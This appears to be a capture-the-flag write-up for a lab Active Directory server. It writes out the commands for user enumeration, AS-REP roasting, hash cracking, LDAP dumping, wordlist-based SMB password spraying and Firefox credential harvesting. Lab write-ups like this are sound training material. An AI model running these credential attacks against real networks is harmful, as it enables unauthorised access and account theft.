NETWORK

ENUMERATION
Users enumeration
/opt/kerbrute userenum -d dictionary.csl --dc 172.31.3.4 /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt

We have find a user: Izabel
ASREPRoast
If a user doesn’t have the attribute DONT_REQ_PREAUTH we can request a AS_REP message for that user that will contain some data encrypted by a derivation of the password of the user.

Let list and get TGTs for those users that have the property ‘Do not require Kerberos preauthentication’ set (UF_DONT_REQUIRE_PREAUTH).
Looks like we have found some users using rpcclient
rpcclient -U "izabel" 172.31.3.4
enumdomusers

python /opt/impacket/build/scripts-3.9/GetNPUsers.py dictionary.csl/ -usersfile users.txt -dc-ip 172.31.3.4 -outputfile hashes.asreproast

Using John The Ripper to crack the information we have found in the previous process we have retrieved the user Izabel password
FOOTHOLD
Ldap enumeration
Using the following command to dump LDAP domain data:
ldapdomaindump -u dictionary.csl\\izabel -p "June2013" -o ldapdomaindump_artifacts 172.31.3.4

we get the files below

Discovered a possible target: backup-izabel a remote management user
Access brute force
Because the password we have found earlier as a specific format (months) we can use that information and the following command to generate a custom wordlist

for i in $(seq 1990 2050); do for a in $(cat months.txt); do echo "$a$i" >> wordlist.txt; done; done

Using our custom wordlist, our users list and the following crackmapexec command
crackmapexec smb 172.31.3.4 -u users.txt -p wordlist.txt --continue-on-success

we were able to retrieve the user ‘backup-izabel’ password


Which we then used to access the server
PRIV ESCALATION
Using WinPEAS we were able to uncover some Firefox passwords
We were lucky to have winPEAS to show these to us but we could have use https://github.com/lclevy/firepwd to display these Firefox credentials

and one of these passwords gives us access to the server